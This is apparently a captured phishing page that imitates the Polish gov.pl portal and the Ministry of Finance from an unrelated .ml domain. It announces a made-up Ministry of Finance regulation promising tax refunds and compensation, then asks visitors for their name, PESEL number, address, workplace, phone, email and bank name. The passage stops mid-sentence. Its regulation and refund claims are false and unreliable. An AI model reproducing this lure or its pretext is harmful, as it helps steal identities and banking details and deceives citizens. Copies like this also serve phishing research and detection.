 Ministerstwo Finansów - Portal G
https://mingovplkpkx.dioturnpestsi.ml/?tranzakt59146
gov.pl
Serwis Rzeczypospolitej Polskiej
Szukaj usługi, informacji
SZUKAJ
Zaloguj
Unia Europejska
Strona główna
Rada Ministrów
Kancelaria Premiera
Ministerstwa
Urzędy, instytucje
i placówki RP
Usługi dla obywatela
Usługi dla przedsiębiorcy
Usługi dla urzędnika
Usługi dla rolnika
Koronawirus: informacje
i zalecenia
Załóż Profil zaufany
Baza wiedzy
Serwis Służby Cywilnej
Сайт для громадян України
–Serwis dla obywateli Ukrainy
Ministerstwo
Finansów
bip
O ministerstwie Co robimy Aktualności Załatw sprawę Kontakt PL
Niskie podatki
DOWIEDZ SIĘ WIĘCEJ
%
Wsparcie dla kredytobiorców
DOWIEDZ SIĘ WIĘCEJ
Zobacz Tweety
CSIRT
Rozporządzenie Ministerstwa Finansów od 25.11.2022r W sprawie jednorazowego zwrotu jednorazowego zadośćuczynienia bezrobotnym i
pracującym obywatelom RP, ze względu na wysoki poziom migracji obywateli Ukrainy do RP w związku z agresją rosyjską, wzrost bezrobocia i
spekulacje cenowe w warunkach rosnącej liczby ludności Polski.
Rozporządzenie określa przypadki i tryb zwrotu podatku lub otrzymania ryczałtu:
1) Zwrot odszkodowania pracującym obywatelom RP w wysokości 75% kwoty ustalonej ustawą z dnia 10 października 2022 r. o minimalnym wynagrodzeniu
za pracę. W kwocie 3010 zł miesięcznie (brutto) lub 19,70 zł za godzinę. Aby dokonać zwrotu podatku, podatnik jest zobowiązany do tego przekazać
organowi podatkowemu informacje w postaci wypełnienia formularza na naszej stronie internetowej:
1.1 Imię i Nazwisko
1.2 PESEL
1.3 Adres zamieszkania
1.4 Miejsce pracy
1.5 Numer telefonu
1.6 Adres mailowy
1.7 Nazwa banku, do którego otrzymywane jest wynagrodzenie
2) Zwrot zadośćuczynienia bezrobotnym, ubogim i obywatelom w wieku emerytalnym w Polsce w wysokości 100% kwoty ustalonej ustawą z dnia 10